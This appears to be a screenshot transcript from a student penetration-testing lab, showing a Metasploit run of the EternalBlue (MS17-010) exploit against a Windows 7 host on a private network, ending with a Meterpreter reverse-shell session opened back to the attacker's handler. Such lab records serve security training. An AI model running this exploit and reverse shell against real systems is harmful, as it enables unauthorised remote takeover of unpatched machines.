 hmstudent@hmstudent: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.17.131:4444
[*] 192.168.17.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.17.135:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.17.135:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.17.135:445 - The target is vulnerable.
[*] 192.168.17.135:445 - Connecting to target for exploitation.
[+] 192.168.17.135:445 - Connection established for exploitation.
[+] 192.168.17.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.17.135:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.17.135:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.17.135:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.17.135:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.17.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.17.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.17.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.17.135:445 - Starting non-paged pool grooming
[+] 192.168.17.135:445 - Sending SMBv2 buffers
[+] 192.168.17.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.17.135:445 - Sending final SMBv2 buffers.
[*] 192.168.17.135:445 - Sending last fragment of exploit packet!
[*] 192.168.17.135:445 - Receiving response from exploit packet
[+] 192.168.17.135:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.17.135:445 - Sending egg to corrupted connection.
[*] 192.168.17.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.17.135
[*] Meterpreter session 1 opened (192.168.17.131:4444 → 192.168.17.135:49174 ) at 2023-05-06 15:51:43 -0400
[+] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=